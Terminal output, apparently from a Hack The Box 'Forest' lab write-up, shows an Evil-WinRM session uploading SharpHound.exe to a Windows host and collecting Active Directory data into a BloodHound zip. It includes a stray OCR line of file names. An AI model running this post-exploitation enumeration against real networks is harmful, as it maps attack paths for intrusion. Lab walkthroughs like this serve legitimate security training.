 *Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload SharpHound.exe
Info: Uploading /home/kali/SharpHound.exe to C:\Users\svc-alfresco\desktop\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
playbook_5.yml poc.py powerview.ps1 prod.dtsConfig pyKerbrute-master.zip python.py
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> .\SharpHound.exe
2024-03-12T08:00:10.9990117-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-03-12T08:00:11.1552790-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP,
 ObjectProps, DCOM, SPNTargets, PSRemote
2024-03-12T08:00:11.1708912-07:00|INFORMATION|Initializing SharpHound at 8:00 AM on 3/12/2024
2024-03-12T08:00:11.5458885-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-03-12T08:00:11.6865174-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SP
NTargets, PSRemote
2024-03-12T08:00:12.5615158-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-03-12T08:00:12.7646387-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-03-12T08:00:12.7802639-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-03-12T08:00:42.7334537-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-03-12T08:00:58.4522333-07:00|INFORMATION|Consumers finished, closing output channel
2024-03-12T08:00:58.4991126-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-03-12T08:00:58.5928700-07:00|INFORMATION|Status: 161 objects finished (+161 3.5)/s -- Using 48 MB RAM
2024-03-12T08:00:58.5928700-07:00|INFORMATION|Enumeration finished in 00:00:46.0373877
2024-03-12T08:00:58.7022386-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
 117 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-03-12T08:00:58.7180160-07:00|INFORMATION|SharpHound Enumeration Completed at 8:00 AM on 3/12/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
    Directory: C:\Users\svc-alfresco\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/12/2024   8:00 AM          18823 20240312080057_BloodHound.zip
-a----        3/12/2024   8:00 AM          19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        3/12/2024   7:57 AM        1046528 SharpHound.exe
-ar---        3/12/2024   6:42 AM             34 user.txt